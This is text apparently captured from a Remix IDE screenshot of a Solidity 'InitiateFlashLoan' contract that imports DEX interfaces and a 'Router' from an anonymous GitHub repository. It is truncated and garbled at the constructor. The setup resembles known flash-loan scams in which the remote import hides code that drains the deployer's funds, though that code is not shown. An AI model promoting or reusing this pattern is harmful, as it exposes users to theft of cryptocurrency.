 https://ghostbin.com/9dl5G/raw
Remix - Ethereum IDE
Flash-Loan/f.sol at main · FlashLoan12
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&langu...
SOLIDITY COMPILER
EVM VERSION
default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Deploy & run transactions
Compile FlashLoan.sol
Compile and Run script
CONTRACT
InitiateFlashLoan (FlashLoan.sol)
Publish on Ipfs
IPFS
Publish on Swarm
Compilation Details
ABI
Bytecode
FlashLoan.sol
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeF
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeP
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakeryS
10
11 // Router
12 import "https://github.com/FlashLoan123/Flash-Loan/blob/main/f.sol";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILen
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILen
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
0
listen on all transactions
Search with transaction hash or address
remix
Type the library name to see available commands.
>
Digite aqui para pesquisar
18:13
27/04/2022